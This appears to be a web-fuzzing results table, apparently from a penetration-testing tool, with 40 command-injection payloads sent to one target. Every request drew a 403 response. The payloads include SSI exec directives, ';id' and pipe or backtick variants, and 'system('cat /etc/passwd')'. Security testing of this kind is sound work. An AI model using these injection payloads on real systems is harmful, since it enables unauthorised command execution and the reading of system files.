 Request Payload Status Error Timeout Length
1 &lt;!--#exec%20cmd=&quot;/bin/cat... 403 721
2 &lt;!--#exec%20cmd=&quot;/bin/cat... 403 721
3 &lt;!--#exec%20cmd=&quot;/usr/bin/i... 403 721
4 &lt;!--#exec%20cmd=&quot;/usr/bin/i... 403 721
5 /index.html|id| 403 721
6 ;id; 403 721
7 ;id 403 721
8 ;netstat -a; 403 721
9 ;system('cat%20/etc/passwd') 403 721
10 ;id; 403 721
11 |id 403 721
12 |/usr/bin/id 403 721
13 |id| 403 721
14 |/usr/bin/id| 403 721
15 ||/usr/bin/id| 403 721
16 |id; 403 721
17 ||/usr/bin/id; 403 721
18 ;id| 403 721
19 ;|/usr/bin/id| 403 721
20 \n/bin/ls -al\n 403 721
21 \n/usr/bin/id\n 403 721
22 \nid\n 403 721
23 \n/usr/bin/id; 403 721
24 \nid; 403 721
25 \n/usr/bin/id| 403 721
26 \nid| 403 721
27 ;/usr/bin/id\n 403 721
28 ;id\n 403 721
29 |usr/bin/id\n 403 721
30 |nid\n 403 721
31 `id` 403 721
32 `/usr/bin/id` 403 721
33 a);id 403 721
34 a;id 403 721
35 a);id; 403 721
36 a;id; 403 721
37 a);id| 403 721
38 a;id| 403 721
39 a)|id 403 721
40 a|id 403 721